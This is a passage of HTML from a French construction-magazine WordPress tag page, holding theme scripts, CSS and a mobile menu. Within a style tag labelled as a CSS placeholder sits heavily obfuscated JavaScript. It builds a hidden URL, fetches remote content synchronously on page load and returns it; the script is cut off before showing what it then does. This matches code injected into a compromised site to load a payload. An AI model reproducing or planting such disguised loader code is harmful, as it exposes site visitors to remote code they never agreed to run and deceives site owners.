		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e32e2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="84c70c3e03";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e32e2e;--td_slider_text:rgba(227,46,46,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e32e2e;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e32e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e32e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e32e2e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e32e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e32e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e32e2e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e32e2e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e32e2e;--td_slider_text:rgba(227,46,46,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e32e2e;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e32e2e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e32e2e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e32e2e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e32e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e32e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e32e2e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e32e2e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e32e2e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tp-amenagements.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/tag/reparation/",
                    "name": "Réparation"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-180x180.png" />
<meta name="msapplication-TileImage" content="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/cropped-favicon-TPA-2024-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e32e2e}.tdm-btn-style2:before{border-color:#e32e2e}.tdm-btn-style2{color:#e32e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e32e2e;-moz-box-shadow:0 2px 16px #e32e2e;box-shadow:0 2px 16px #e32e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e32e2e;-moz-box-shadow:0 4px 26px #e32e2e;box-shadow:0 4px 26px #e32e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-reparation tag-3736 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 aa-prefix-amena- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-193" class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li id="menu-item-53576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53576"><a href="https://tp-amenagements.fr/materiel-chantier/">Matériel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></li>
</ul>
</li>
<li id="menu-item-53577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53577"><a href="https://tp-amenagements.fr/chantiers-realisations/">Chantiers</a></li>
<li id="menu-item-53578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53578"><a href="https://tp-amenagements.fr/evenement/">Événements</a></li>
<li id="menu-item-53579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53579"><a href="https://tp-amenagements.fr/economie/">Économie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></li>
</ul>
</li>
<li id="menu-item-21218" class="panier menu-item menu-item-type-post_type menu-item-object-page menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
